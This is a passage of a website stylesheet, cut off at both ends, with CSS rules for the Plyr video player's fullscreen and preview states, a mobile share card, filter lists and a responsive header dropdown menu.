	background-image: linear-gradient(-45deg, rgba(47,52,61,.6) 25%, transparent 0, transparent 50%, rgba(47,52,61,.6) 0, rgba(47,52,61,.6) 75%, transparent 0, transparent);
	background-repeat: repeat-x;
	background-size: 25px 25px;
	color: transparent
}
.plyr--video.plyr--loading .plyr__progress__buffer {
	background-color: rgba(255,255,255,.25)
}
.plyr--audio.plyr--loading .plyr__progress__buffer {
	background-color: rgba(183,197,205,.66)
}
.plyr__volume {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative
}
.plyr__volume input[type=range] {
	margin-left: 5px;
	position: relative;
	z-index: 2
}
@media (min-width:480px) {
.plyr__volume {
	max-width: 90px
}
}
@media (min-width:768px) {
.plyr__volume {
	max-width: 110px
}
}
.plyr--is-ios .plyr__volume, .plyr--is-ios.plyr--vimeo [data-plyr=mute] {
	display: none!important
}
.plyr:fullscreen {
background:#000;
border-radius:0!important;
margin:0
}
.plyr:fullscreen video {
height:100%
}
.plyr:fullscreen, .plyr:fullscreen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-webkit-transform:translateY(-50%);
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:fullscreen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-webkit-full-screen .plyr__captions {
font-size:21px
}
.plyr:-ms-fullscreen .plyr__captions {
font-size:21px
}
.plyr:fullscreen .plyr__captions {
font-size:21px
}
}
.plyr:-webkit-full-screen {
background:#000;
border-radius:0!important;
height:100%;
margin:0;
width:100%
}
.plyr:-webkit-full-screen video {
height:100%
}
.plyr:-webkit-full-screen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-webkit-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-webkit-full-screen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-webkit-full-screen .plyr__captions {
font-size:21px
}
}
.plyr:-moz-full-screen {
background:#000;
border-radius:0!important;
height:100%;
margin:0;
width:100%
}
.plyr:-moz-full-screen video {
height:100%
}
.plyr:-moz-full-screen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
transform:translateY(-50%)
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-moz-full-screen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-moz-full-screen .plyr__captions {
font-size:21px
}
}
.plyr:-ms-fullscreen {
background:#000;
border-radius:0!important;
margin:0
}
.plyr:-ms-fullscreen video {
height:100%
}
.plyr:-ms-fullscreen, .plyr:-ms-fullscreen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-ms-fullscreen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-ms-fullscreen .plyr__captions {
font-size:21px
}
}
.plyr--fullscreen-fallback {
	background: #000;
	border-radius: 0!important;
	height: 100%;
	margin: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 10000000
}
.plyr--fullscreen-fallback video {
	height: 100%
}
.plyr--fullscreen-fallback .plyr__video-wrapper {
	height: 100%;
	width: 100%
}
.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.multi-filter-item.has-more .multi-filter-more, .plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen, body>header.header .web-adv-menu>.dropdown>.dropdown-menu li, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li {
	display: block
}
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
	display: none
}
.plyr--fullscreen-fallback.plyr--hide-controls {
	cursor: none
}
@media (min-width:1024px) {
.plyr--fullscreen-fallback .plyr__captions {
	font-size: 21px
}
}
.plyr__ads {
	border-radius: inherit;
	bottom: 0;
	cursor: pointer;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1
}
.plyr__ads>div, .plyr__ads>div iframe {
	height: 100%;
	position: absolute;
	width: 100%
}
.plyr__ads:after {
	background: rgba(47,52,61,.8);
	border-radius: 2px;
	bottom: 10px;
	color: #fff;
	content: attr(data-badge-text);
	font-size: 11px;
	padding: 2px 6px;
	pointer-events: none;
	position: absolute;
	right: 10px;
	z-index: 3
}
.plyr__ads:after:empty {
display:none
}
.plyr__cues {
	background: currentColor;
	display: block;
	height: 5px;
	left: 0;
	margin: -2.5px 0 0;
	opacity: .8;
	position: absolute;
	top: 50%;
	width: 3px;
	z-index: 3
}
.plyr__preview-thumb {
	background-color: rgba(255,255,255,.9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	margin-bottom: 10px;
	opacity: 0;
	padding: 3px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	-o-transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s ease .1s, opacity .2s ease .1s;
	transition: transform .2s ease .1s, opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	z-index: 2
}
.plyr__preview-thumb--is-shown {
	opacity: 1;
	-webkit-transform: translate(0) scale(1);
	-ms-transform: translate(0) scale(1);
	transform: translate(0) scale(1)
}
.plyr__preview-thumb:before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255,255,255,.9);
	bottom: -4px;
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}
.plyr__preview-thumb__image-container {
	background: #b7c5cd;
	border-radius: 2px;
	overflow: hidden;
	position: relative;
	z-index: 0
}
.plyr__preview-scrubbing img, .plyr__preview-thumb__image-container img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	position: absolute;
	top: 0;
	width: 100%
}
.plyr__preview-thumb__time-container {
	bottom: 6px;
	left: 0;
	position: absolute;
	right: 0;
	white-space: nowrap;
	z-index: 3
}
.plyr__preview-thumb__time-container span {
	background-color: rgba(0,0,0,.55);
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	padding: 3px 6px
}
.plyr__preview-scrubbing {
	bottom: 0;
	-webkit-filter: blur(1px);
	filter: blur(1px);
	height: 100%;
	left: 0;
	margin: auto;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
	width: 100%;
	z-index: 1
}
.plyr__preview-scrubbing--is-shown, body>header.header .navbar-nav>.dropdown:hover>a:after, body>header.header .navbar-nav>.dropdown:hover>a:before {
	opacity: 1
}
.plyr__preview-scrubbing img {
	-o-object-fit: contain;
	object-fit: contain
}
.plyr--no-transition {
	-webkit-transition: none!important;
	-o-transition: none!important;
	transition: none!important
}
.plyr__sr-only {
	clip: rect(1px,1px,1px,1px);
	overflow: hidden;
	border: 0!important;
	height: 1px!important;
	padding: 0!important;
	position: absolute!important;
	width: 1px!important
}
.plyr [hidden] {
	display: none!important
}
.mobile-share-bg {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background: rgba(0,0,0,.5)
}
.mobile-share-wrap, .mobile-share-wrap .top_tips {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center
}
.mobile-share-wrap {
	height: 100vh;
	z-index: 100000;
	overflow-y: scroll;
	padding: 10vh 0
}
.mobile-share-wrap .top_tips {
	display: none;
	z-index: 9;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	background: rgba(255,235,155,.95);
	color: #a65018
}
@media (min-width:992px) {
.mobile-share-wrap .top_tips {
	display: none!important
}
}
.mobile-share-wrap .loading {
	display: inline-block;
	padding: 30px 60px;
	text-align: center;
	font-size: 14px;
	line-height: 20px;
	color: #5a5a5a;
	background: #fff;
	border-radius: 4px
}
.mobile-share-wrap .loading img {
	display: block;
	width: 30px;
	height: 30px;
	margin-bottom: 10px
}
.mobile-share-wrap .web-icon-loader {
	font-size: 16px;
	margin-right: 5px;
	color: #828282;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	vertical-align: top
}
.mobile-share-wrap .mobile-share-close {
	position: relative;
	display: inline-block;
	margin-top: -23px;
	width: 46px;
	height: 46px;
	font-size: 26px;
	line-height: 46px;
	color: #5a5a5a;
	border-radius: 50%;
	background: #fefefe;
	text-align: center;
	vertical-align: top;
	font-family: serif;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	cursor: pointer
}
.mobile-share-container {
	position: relative;
	width: 375px;
	max-width: 96vw;
	margin: 0 auto
}
.mobile-share-inner {
	width: 100%;
	text-align: left;
	background: #fff;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	overflow: hidden
}
.mobile-share-inner+.mobile-share-canvas {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0
}
.mobile-share-canvas .canvas-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	padding: 15px;
	margin-top: -31px;
	margin-left: -31px;
	border-radius: 4px;
	background: rgba(0,0,0,.3)
}
.mobile-share-canvas .web-icon-loader {
	margin: 0;
	font-size: 32px;
	line-height: 1;
	color: #fff
}
.mobile-share-canvas img, .mobile-share-head img {
	width: 100%;
	height: auto
}
.mobile-share-head {
	position: relative;
	font-family: Noto Sans SC
}
.mobile-share-title {
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 40px 20px 20px;
	margin: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 26px;
	text-align: justify
}
.mobile-share-title-bg {
	position: absolute;
	z-index: -1;
	left: 0;
	bottom: 0;
	right: 0;
	height: 100%;
	background: -o-linear-gradient(top, transparent 0, rgba(0,0,0,.5) 100%);
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.mobile-share-body {
	position: relative;
	padding: 20px 20px 22px
}
.mobile-share-body-line {
	text-align: center;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: calc(100% - 40px);
	font-size: 10px;
	line-height: 1;
	color: #d8d8d8;
	letter-spacing: 4px;
	white-space: nowrap;
	overflow: hidden
}
.mobile-share-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 20px;
	line-height: 24px;
	font-size: 12px;
	font-weight: 400;
	color: #999;
	font-family: Noto Sans SC;
	overflow: hidden
}
.mobile-share-author img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 5px;
	vertical-align: top;
	border-radius: 50%;
	overflow: hidden;
	background: #eee
}
.mobile-share-text {
	font-size: 14px;
	color: #5a5a5a;
	line-height: 1.6;
	text-align: justify;
	font-family: Noto Sans SC
}
.mobile-share-text br {
	display: block;
	margin: 10px 0;
	content: ""
}
.mobile-share-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 20px;
	overflow: hidden
}
.mobile-share-logo {
	width: 100%;
	margin-right: 20px
}
.mobile-share-logo img {
	max-width: 100%;
	max-height: 80px;
	width: auto;
	height: auto
}
.mobile-share-qr {
	position: relative;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 80px;
	height: 80px
}
.mobile-share-qrcode {
	width: 80px;
	height: 80px;
	padding: 5px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.mobile-share-qrcode img {
	display: block;
	width: 70px;
	height: 70px
}
.mobile-share-qrbg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.mobile-share-qrbg img {
	display: block;
	width: 100%;
	height: 100%
}
.multi-filter {
	padding: 20px;
	margin-bottom: 20px;
	background: #fff
}
@media (max-width:767px) {
.multi-filter {
	margin-left: -15px;
	margin-right: -15px;
	padding: 20px 15px;
	background: rgba(0,0,0,.035)
}
}
.multi-filter-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #efefef;
	font-size: 14px;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
@media (max-width:767px) {
.multi-filter-item {
	display: block;
	position: relative
}
}
.multi-filter-item:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.multi-filter-item.has-more .multi-filter-ul {
	max-height: 68px;
	overflow: hidden
}
.multi-filter-item.open .multi-filter-ul {
	max-height: none
}
.multi-filter-item.open .multi-filter-more .wi, .navbar-action .profile .dropdown:hover:after, body>header.header .navbar-nav>.dropdown:hover:after {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.multi-filter-attr .multi-filter-current a:before {
	display: inline-block;
	margin-left: -8px;
	margin-right: 8px;
	padding: 0 4px;
	font-family: serif;
	font-size: 14px;
	content: "×";
	background: rgba(10,10,10,.1);
	vertical-align: top
}
.multi-filter-title {
	width: 90px;
	margin: 0 10px 0 0;
	font-size: inherit;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	line-height: 24px;
	color: #262626
}
@media (max-width:767px) {
.multi-filter-title {
	width: 100%;
	margin-bottom: 10px
}
}
.multi-filter-more {
	display: none;
	width: 24px;
	margin-left: 15px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	color: #828282;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	border-radius: 2px;
	border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.multi-filter-more .wi, body>header.header .navbar-nav>.dropdown:after {
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.multi-filter-more:hover {
	color: #009688;
	border-color: #009688
}
@media (max-width:767px) {
.multi-filter-more {
	position: absolute;
	right: 0;
	top: 0
}
}
.multi-filter-ul {
	width: 100%;
	padding: 0;
	margin: 0 0 -10px;
	list-style: none
}
.multi-filter-li {
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 0 8px;
	color: #5a5a5a;
	line-height: 24px
}
.multi-filter-li a {
	color: inherit
}
.multi-filter-current {
	color: #fff;
	background: #1abc9c;
	border-radius: 2px
}
.multi-filter-current a:hover, body>header.header.header-style-2 {
	color: #fff
}
.multi-filter-current:hover {
	background: #009688
}
.m-dropdown, .navbar-on-shadow {
	display: none;
	cursor: pointer
}
@media (max-width:991px) {
.m-dropdown {
	display: block;
	position: absolute;
	right: 3px;
	top: 0;
	width: 50px;
	text-align: center;
	color: #fff
}
.m-dropdown:after {
	position: absolute;
	left: 0;
	top: 7px;
	width: 1px;
	height: 34px;
	content: "";
	background: rgba(0,0,0,.07)
}
.m-dropdown i {
	font-size: 24px;
	line-height: 48px;
	opacity: .7
}
.dropdown-open>.m-dropdown i, .m-dropdown, .m-dropdown i, .navbar-on {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.dropdown-open>.m-dropdown i {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.navbar-on {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	-webkit-transform: translateX(80%);
	-ms-transform: translateX(80%);
	transform: translateX(80%)
}
.navbar-on.admin-bar .header {
	margin-top: 46px
}
.navbar-on .navbar-on-shadow {
	display: block;
	position: fixed;
	z-index: 10000000000;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,.3)
}
}
body>header.header {
	position: fixed;
	left: 0;
	z-index: 999;
	width: 100%;
	border: 0;
	background: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.1)
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword body>header.header .member-lp-process, body>header.header .container, body>header.header .page-no-sidebar.member-lostpassword .member-lp-process {
	padding: 0 10px 0 15px!important
}
}
body>header.header .logo, body>header.header .logo img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
body>header.header .logo {
	height: 64px;
	float: none;
	display: table-cell;
	padding: 0;
	margin: 0;
	font-size: 20px;
	line-height: 1;
	vertical-align: middle
}
@media (max-width:767px) {
body>header.header .logo {
	height: 50px
}
}
body>header.header .logo img {
	width: auto;
	max-height: 32px;
	vertical-align: top
}
@media (max-width:767px) {
body>header.header .logo img {
	
}
}
body>header.header .primary-menu {
	margin-left: 40px
}
body>header.header .nav {
	font-size: 14px
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .nav>li.dropdown>a {
	padding-right: 22px
}
}
@media (max-width:767px) {
body>header.header .nav>li {
	margin: 0
}
}
body>header.header .nav>li.active>a {
	color: #1abc9c
}
body>header.header .nav>li>a {
	padding: 0 14px;
	color: #333;
	line-height: 64px;
	background: 0 0
}
@media (min-width:1200px) and (max-width:1239px) {
body>header.header .nav>li>a {
	padding: 0 10px
}
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .nav>li>a {
	padding: 0 8px
}
}
body>header.header .nav>li>a:hover {
	color: #009688;
	background: 0 0
}
body>header.header .nav .material-icons {
	font-size: 16px;
	vertical-align: top;
	line-height: inherit
}
body>header.header .nav svg.icon {
	width: 1em;
	height: 1em;
	vertical-align: -.15em;
	fill: currentColor;
	overflow: hidden
}
body>header.header .navbar-nav>.dropdown {
	position: relative
}
body>header.header .navbar-nav>.dropdown:after {
	position: absolute;
	right: 11px;
	top: 0;
	content: "";
	height: 64px;
	width: 16px;
	opacity: .5;
	background-image: url(../fonts/109e265500554837807bf706172a9da0.woff);
	background-size: 16px;
	background-position: 50%;
	background-repeat: no-repeat
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .navbar-nav>.dropdown:after {
	right: 8px
}
}
body>header.header .navbar-nav>.dropdown>a {
	position: relative;
	z-index: 1001
}
@media (max-width:991px) {
body>header.header .navbar-nav>.dropdown>a {
	z-index: auto
}
}
body>header.header .navbar-nav>.dropdown>a:after, body>header.header .navbar-nav>.dropdown>a:before {
	opacity: 0;
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	border: 8px solid transparent;
	content: "";
	-webkit-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all .2s ease-out
}
body>header.header .navbar-nav>.dropdown>a:before {
	bottom: 0;
	border-bottom-color: #eee
}
@media (max-width:991px) {
body>header.header .navbar-nav>.dropdown>a:after, body>header.header .navbar-nav>.dropdown>a:before {
	display: none
}
}
body>header.header .navbar-nav>.dropdown>a:after {
	bottom: -1px;
	border-bottom-color: #fff
}
body>header.header .dropdown-menu {
	min-width: 120px
}
body>header.header .dropdown-menu>li>a {
	padding: 9px 15px
}
body>header.header .dropdown-menu>.active>a {
	color: #1abc9c;
	background: 0 0
}
body>header.header .dropdown-menu>.active>a:focus, body>header.header .dropdown-menu>.active>a:hover, body>header.header .dropdown-menu>li>a:hover {
	color: #fff;
	background: #009688
}
body>header.header .web-adv-menu {
	position: relative
}
@media (max-width:991px) {
body>header.header .web-adv-menu {
	padding: 0;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-top: 1px solid rgba(0,0,0,.05)
}
body>header.header .web-adv-menu li {
	display: block!important;
	width: 100%!important
}
body>header.header .web-adv-menu li a {
	display: block!important;
	padding: 0 20px;
	font-weight: 400;
	line-height: 48px!important;
	color: #fff;
	border-bottom: 1px solid rgba(0,0,0,.05)
}
body>header.header .web-adv-menu li a:active, body>header.header .web-adv-menu li a:focus, body>header.header .web-adv-menu li a:hover {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
}
body>header.header .web-adv-menu li img {
	display: inline-block;
	max-height: 20px;
	margin-top: -1px;
	margin-right: 5px;
	width: auto;
	vertical-align: middle
}
@media (max-width:991px) {
body>header.header .web-adv-menu li img {
	border-radius: 2px
}
body>header.header .web-adv-menu .active>a {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
body>header.header .web-adv-menu .active>.m-dropdown {
	color: #fff
}
}
body>header.header .web-adv-menu .menu-item-icon {
	margin-right: 3px;
	font-size: inherit;
	line-height: inherit;
	vertical-align: top
}
body>header.header .web-adv-menu>.dropdown .dropdown-menu {
	display: block;
	padding: 0;
	opacity: 0;
	-webkit-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	border-radius: 0;
	border: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.dropdown .dropdown-menu {
	position: relative;
	display: none;
	float: none;
	width: 100%!important;
	left: 0!important;
	padding: 1px 0!important;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
	background: rgba(0,0,0,.05);
	opacity: 1;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-top: 0;
	border-left: 5px solid rgba(0,0,0,.04)!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important
}
}
body>header.header .web-adv-menu>.dropdown>.dropdown-menu {
	padding: 2px 0
}
.navbar-action .profile .dropdown:hover .dropdown-menu, body>header.header .web-adv-menu>.dropdown:hover>.dropdown-menu, body>header.header .web-adv-menu>.dropdown>.dropdown-menu>.dropdown:hover>.dropdown-menu {
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	-webkit-transition: opacity .1s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s;
	transition: transform .3s, opacity .1s;
	transition: transform .3s, opacity .1s, -webkit-transform .3s;
	visibility: visible
}
body>header.header .web-adv-menu>.dropdown>.dropdown-menu>.dropdown>.dropdown-menu {
	left: 100%;
	top: 0
}
body>header.header .web-adv-menu>.dropdown.menu-item-style .dropdown {
	display: inline-block
}
body>header.header .web-adv-menu>.dropdown.menu-item-style>.dropdown-menu .dropdown-menu {
	position: static;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style {
	position: relative
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap {
	padding: 30px 20px;
	font-size: 0;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li {
	display: inline-block;
	width: 240px;
	vertical-align: top;
	text-align: left
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	display: inline-block;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 600;
	padding: 0 15px;
	line-height: 40px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	font-weight: 400;
	font-size: 16px
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	float: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: 0 0;
	border: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu {
	display: none
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a {
	padding: 0 15px;
	font-size: 15px;
	line-height: 40px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a {
	font-size: 16px
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a:hover {
	background: rgba(0,0,0,.03);
	background: #009688
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-2 {
	width: 480px
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-3 {
	width: 720px
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-4 {
	width: 100%;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-5 {
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-5>li {
	width: 19.99%
}
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a {
	line-height: 40px!important
}
}
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	max-height: 40px;
	margin-right: 15px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	margin-right: 10px
}
}
.entry .entry-content table, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown {
	width: 100%
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu {
	margin-bottom: 10px;
	font-size: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu {
	margin-bottom: 0
}
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image {
	width: 19.99%;
	display: inline-block
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px 0;
	margin-bottom: 10px;
	text-align: center
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px;
	text-align: left;
	margin: 0;
	line-height: 50px!important
}
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	display: block;
	width: 100%;
	height: auto;
	margin: 0 auto;
	max-height: none
}
@media (max-width:991px) {
